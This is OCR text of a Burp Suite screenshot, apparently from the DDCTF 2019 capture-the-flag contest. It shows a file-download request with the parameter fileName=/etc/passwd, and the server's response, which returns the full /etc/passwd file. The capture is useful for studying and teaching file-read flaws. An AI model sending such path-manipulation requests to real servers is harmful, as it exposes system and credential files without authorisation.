 Burp Suite Professional v1.7.11 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Logger++ Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSRF Token Tracker Logger++
1 × ...
Go Cancel < ▼ > ▼ Target: http://c1n0h7ku1yw24husxkxxgn3pcbqu56zj.ddctf2019.com:5023 ?
Request
Raw Params Headers Hex
GET /api/fileDownload?fileName=/etc/passwd HTTP/1.1
Host: c1n0h7ku1yw24husxkxxgn3pcbqu56zj.ddctf2019.com:5023
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://c1n0h7ku1yw24husxkxxgn3pcbqu56zj.ddctf2019.com:5023/home
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
token=e/0YtlMi8D4jOD4Uk+gE2sO+7uQmXLN5LEM2W9Y6VRa42FqRvernmQhsxyPnvxaF
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Server: nginx/1.15.9
Date: Thu, 25 Apr 2019 05:32:43 GMT
Content-Type: application/octet-stream
Content-Length: 915
Connection: close
Content-Disposition: attachment; filename="passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/tmp:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
? < + > Type a search term 0 matches
Done 1,123 bytes | 33 millis